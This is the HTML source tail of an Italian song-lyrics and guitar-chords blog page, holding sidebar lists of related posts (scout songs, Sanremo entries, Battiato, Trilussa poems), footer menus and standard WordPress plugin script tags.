srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raccolta Canti Scout con accordi e testo" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark nofollow noopener noreferrer" title="Raccolta Canti Scout con accordi e testo" data-wpel-link="internal">Raccolta Canti Scout con accordi e testo</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8_366 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_366" ><script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script><div class="td-block-title-wrap"></div><div id=tdi_8_366 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/bailando-enrique-iglesias-video-testo/" rel="bookmark" class="td-image-wrap " title="Bailando Enrique Iglesias &#8211; video e testo" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/enrique-iglesias-bailando.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/enrique-iglesias-bailando.jpg 1260w, https://blog.wikitesti.com/wp-content/uploads/2014/11/enrique-iglesias-bailando-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/enrique-iglesias-bailando-768x433.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/enrique-iglesias-bailando-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bailando Enrique Iglesias &#8211; video e testo" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/bailando-enrique-iglesias-video-testo/" rel="bookmark nofollow noopener noreferrer" title="Bailando Enrique Iglesias &#8211; video e testo" data-wpel-link="internal">Bailando Enrique Iglesias &#8211; video e testo</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/marlene-kuntz-canzone-per-un-figlio-testo-festival-di-sanremo-2012/" rel="bookmark" class="td-image-wrap " title="Marlene Kuntz &#8211; Canzone per un figlio  (testo) Festival di Sanremo 2012" ><img width="100" height="50" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2012/02/Marlene-Kuntz.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2012/02/Marlene-Kuntz.jpg 500w, https://blog.wikitesti.com/wp-content/uploads/2012/02/Marlene-Kuntz-300x150.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2012/02/Marlene-Kuntz-474x240.jpg 474w, https://blog.wikitesti.com/wp-content/uploads/2012/02/Marlene-Kuntz-164x82.jpg 164w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marlene Kuntz &#8211; Canzone per un figlio  (testo) Festival di Sanremo 2012" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/marlene-kuntz-canzone-per-un-figlio-testo-festival-di-sanremo-2012/" rel="bookmark nofollow noopener noreferrer" title="Marlene Kuntz &#8211; Canzone per un figlio  (testo) Festival di Sanremo 2012" data-wpel-link="internal">Marlene Kuntz &#8211; Canzone per un figlio  (testo) Festival di...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/liturgica-e-sacra-e-l-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Liturgica e sacra E &#8211; L Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/liturgica-e-sacra-canzoni-da-chiesta-gesu-accordi.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/liturgica-e-sacra-canzoni-da-chiesta-gesu-accordi.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/liturgica-e-sacra-canzoni-da-chiesta-gesu-accordi-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/liturgica-e-sacra-canzoni-da-chiesta-gesu-accordi-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/liturgica-e-sacra-canzoni-da-chiesta-gesu-accordi-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Liturgica e sacra E &#8211; L Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/liturgica-e-sacra-e-l-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Liturgica e sacra E &#8211; L Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Liturgica e sacra E &#8211; L Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/29-giugno-2017-franco-battiato-in-concerto-a-palmanova/" rel="bookmark" class="td-image-wrap " title="29 giugno 2017 &#8211; Franco Battiato in concerto a Palmanova" ><img width="100" height="66" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2017/04/STE_1127-copia.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2017/04/STE_1127-copia.jpg 1000w, https://blog.wikitesti.com/wp-content/uploads/2017/04/STE_1127-copia-300x199.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2017/04/STE_1127-copia-768x510.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2017/04/STE_1127-copia-214x140.jpg 214w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="29 giugno 2017 &#8211; Franco Battiato in concerto a Palmanova" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/29-giugno-2017-franco-battiato-in-concerto-a-palmanova/" rel="bookmark nofollow noopener noreferrer" title="29 giugno 2017 &#8211; Franco Battiato in concerto a Palmanova" data-wpel-link="internal">29 giugno 2017 &#8211; Franco Battiato in concerto a Palmanova</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/alessio-la-sorsa-intervista-in-esclusiva-scopriamo-chi-e/" rel="bookmark" class="td-image-wrap " title="Alessio La Sorsa intervista in esclusiva scopriamo chi è" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2022/04/alessio-la-sorsa-intervista-in-esclusiva-scopriamo-chi-e-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2022/04/alessio-la-sorsa-intervista-in-esclusiva-scopriamo-chi-e-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2022/04/alessio-la-sorsa-intervista-in-esclusiva-scopriamo-chi-e-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alessio La Sorsa intervista in esclusiva scopriamo chi è" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/alessio-la-sorsa-intervista-in-esclusiva-scopriamo-chi-e/" rel="bookmark nofollow noopener noreferrer" title="Alessio La Sorsa intervista in esclusiva scopriamo chi è" data-wpel-link="internal">Alessio La Sorsa intervista in esclusiva scopriamo chi è</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_10_e9a td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_10_e9a" ><script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10_e9a class="td_block_inner"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_11_9a6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_9a6" ><script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11_9a6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark" class="td-image-wrap " title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg 640w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark nofollow noopener noreferrer" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" data-wpel-link="internal">Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_12_fd9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_fd9" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Testi</span><span class="td-cat-no">1246</span></a></li><li><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">News</span><span class="td-cat-no">1019</span></a></li><li><a href="https://blog.wikitesti.com/category/senza-categoria/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Ultimi articoli</span><span class="td-cat-no">733</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Accordi</span><span class="td-cat-no">625</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Album</span><span class="td-cat-no">581</span></a></li><li><a href="https://blog.wikitesti.com/category/testi-acc/autori/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Autori</span><span class="td-cat-no">310</span></a></li><li><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Spettacoli</span><span class="td-cat-no">248</span></a></li><li><a href="https://blog.wikitesti.com/category/video/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Video</span><span class="td-cat-no">244</span></a></li><li><a href="https://blog.wikitesti.com/category/emergenti/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><span class="td-cat-name">Emergenti</span><span class="td-cat-no">200</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-home-container"><ul id="menu-home-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy;</div></div></div></div></div></div>  <script defer id="jshowoff-adrotate-js-extra" src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_6d05e5c294c57bfdc9bf724bf53998d3.php" id="jshowoff-adrotate-js"></script> <script defer id="clicktrack-adrotate-js-extra" src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_7ad1d51e7c25b562250f051b75c550cf.php" id="clicktrack-adrotate-js"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="115c88a82a2825cbdd07ba81-text/javascript" src="https://blog.wikitesti.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>  <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script>  <script defer src="[data-uri]" type="115c88a82a2825cbdd07ba81-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="115c88a82a2825cbdd07ba81-|49" defer></script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: blog.wikitesti.com @ 2025-11-28 23:54:06 by W3 Total Cache
-->